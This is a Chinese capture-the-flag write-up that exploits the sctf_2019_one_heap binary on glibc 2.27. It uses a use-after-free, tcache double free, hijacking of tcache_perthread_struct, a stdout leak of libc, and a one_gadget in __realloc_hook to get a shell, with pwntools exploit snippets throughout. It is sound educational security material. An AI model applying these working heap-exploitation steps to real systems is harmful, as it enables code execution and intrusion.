sctf_2019_one_heap
 roderick
总结
根据本题,学习与收获有:
tcache_perthread_struct这个结构体也是阔以释放的,并且可以将它释放到unsorted bin中去,然后分配这个unsorted bin chunk,可以控制任意地址分配堆内存。
题目分析
checksec

题目的环境为ubuntu 18,并且保护全开。
函数分析
main

menu_get_choice

这个函数名是我自己取的,是为了方便理解。这里只有两个选项,只能new和delete。接下来,分别看一下这两个选项。
new_note

需要注意的点有:
- 分配的
chunk的大小限制在0x7f内 - 分配的数量限制在
0xf,也就是这里的malloc_count变量大小
delete_note

需要注意的点:
- 执行完
free(ptr)后,没有将指针置空,存在UAF漏洞 - 最多只能释放
4次,也就是free_count的大小
漏洞点
漏洞出现在delete_note函数处,这里存在UAF漏洞。由于程序的运行环境为ubuntu 18,那么在libc-2.27.so的前几个版本中,引入的tcache bin机制是缺乏校验机制的。也就是,即使对tcache bin chunk重复释放,也不会引发任何异常。比fastbin chunk的约束更少,一来不检查size域,二来也不检查是否重复释放。
但是,程序只提供一个ptr指针来进行堆操作,因此,需要劫持一下tcache_perthread_struct这个结构体。
利用思路
知识点
tcache bin duptcache bin poisoningtacahe_perthread_struct
很多知识点在之前的一些博客里面已经讲过了,这里不再赘叙。
利用过程
步骤:
- 调用
1次new_note,分配一个0x80大小的chunk - 连续释放两次上方分配的
chunk - 爆破一个字节,将

chunk分配到tcache_perthread_struct - 修改大小为为
0x250大小的chunk的数量,需要超过7,之后释放掉tcache_perthread_struct,使其被放置再在unsorted bin中。 - 分配这个
unsorted bin chunk,首先爆破1个字节,分配到stdout结构体附近,使用stdout来泄露libc地址 - 分配到
__malloc_hook上方,修改__malloc_hook为one_gadget地址,再次分配时即可getshell
EXP
调试过程
-
准备好分配与释放函数
1
2
3
4
5
6
7
8
def new_note(size, content="id"): sh.sendlineafter("Your choice:", '1') sh.sendlineafter("Input the size:", str(size)) sh.sendlineafter("Input the content:", content) def del_note(): sh.sendlineafter("Your choice:", '2') -
利用
tcache bin dup分配到tcache_perthread_struct,并修改0x250大小的chunk对应的数量为7。这里需要爆破1个字节,因为保护全开的话,堆地址对齐到内存页,低2个字节一定是?000,这里的代码是手动输入,实际需要爆破,成功率为1/16。1 2 3 4 5 6 7 8 9new_note(0x70) del_note() del_note() lw = input("one_byte:") lw = int16(lw) new_note(0x70, p16((lw << 8) | 0x10)) new_note(0x70) layout = [0, 0, 0, 0, 0x07000000] new_note(0x70, flat(layout))
显然,这里需要输入
0x40
-
释放掉
tcache_perthread_struct1del_note()
-
然后利用
unsorted bin的fd与bk指针会留一个libc地址的特性,爆破一个字节,分配到stdout上方,这里直接修改0x50大小的chunk的tcache bins的头指针地址1 2 3 4new_note(0x40, p64(0) * 5) lw = input("one_byte:") lw = int16(lw) new_note(0x10, flat(0, p16((lw << 8) | 0x60)))
这里就需要输入
0x77,可以看到修改成功了
-

然后利用
stdout泄露出libc地址,并修改地址分配chunk到__realloc_hook上方。这里需要调整一下栈帧,所以要借助__realloc_hook。首先del_note是为了能再次修改0x50大小的chunk的头指针。1 2 3 4 5 6 7 8 9 10 11 12 13 14del_note() new_note(0x40, flat(0xfbad1887, 0, 0, 0, "\x58")) msg = sh.recvn(8) leak_addr = u64(msg) LOG_ADDR("leak_addr", leak_addr) libc_base_addr = leak_addr - 0x3e82a0 LOG_ADDR("libc_base_addr", libc_base_addr) realloc_hook_addr = libc_base_addr + libc.sym["__realloc_hook"] realloc_addr = libc_base_addr + libc.sym["realloc"] gadgets = [0x4f2c5, 0x4f322, 0x10a38c] one_gadget = libc_base_addr + gadgets[2] new_note(0x10, flat(0, p64(realloc_hook_addr)[:6]))
然后任意地址分配:
-

然后调整栈帧之后,再次分配即可
getshell1 2 3new_note(0x40, flat(one_gadget, realloc_addr+0x4)) new_note(0x10) sh.interactive()
远程需要爆破tcache_perthread_struct的低2位字节,与stdout结构体的低2位字节,远程爆破效果为:

爆破了218次才成功!
完整exp
|
|
引用与参考
1、My Blog
2、Ctf Wiki
 支付宝
支付宝
 微信
微信